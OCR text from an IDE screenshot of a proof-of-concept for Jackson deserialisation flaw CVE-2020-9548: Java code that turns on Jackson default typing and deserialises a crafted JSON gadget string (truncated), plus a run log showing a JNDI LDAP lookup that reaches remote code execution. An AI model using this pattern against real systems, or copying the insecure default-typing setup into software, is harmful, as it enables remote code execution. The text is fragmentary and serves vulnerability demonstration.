 Jackson_CVE-2020-9548 [~/IdeaProjects/Jackson_CVE-2020-9548] - .../src/main/java/com/hu3sky/poc/exp.java
Jackson_CVE-2020-9548 src main java com hu3sky poc exp
exp
Project
pom.xml
exp.java
Jackson_CVE-2020-9548 ~/IdeaProjects/Jackso
.idea
src
main
java
resources
test
target
Jackson_CVE-2020-9548.iml
pom.xml
External Libraries
Scratches and Consoles
1 package com.
2
3 import com.fasterxml.jackson.databind.ObjectMapper;
4
5 import java.io.IOException;
6
7 public class exp {
8 public static void main(String[] args) throws IOException {
9 ObjectMapper mapper = new ObjectMapper();
10 mapper.enableDefaultTyping();
11
12 String json = "[\"com.
13 mapper.readValue(json, Object.class);
14 }
15 }
16
1: Project
2: Favorites
7: Structure
Database
Maven
Bean Validation
CDI
JSF
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: exp
/Library/Java/JavaVirtualMachines/jdk1.8.0_91.jdk/C
java.lang.Exception:
at EvalObj.exec(EvalObj.java:25)
at EvalObj.<clinit>(EvalObj.java:10)
at java.lang.Class.forName0(Native Method)
at java.lang.Class.forName(Class.java:348)
at com.sun.naming.internal.VersionHelper12.load
at com.sun.naming.internal.VersionHelper12.load
at javax.naming.spi.NamingManager.getObjectFac
.java:158)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
POM submit Terminal Build 0: Messages 4: Run 6: TODO Event Log
Build completed successfully with 3 warnings in 3 s 561 ms (moments ago) 4:1 LF UTF-8 4 spaces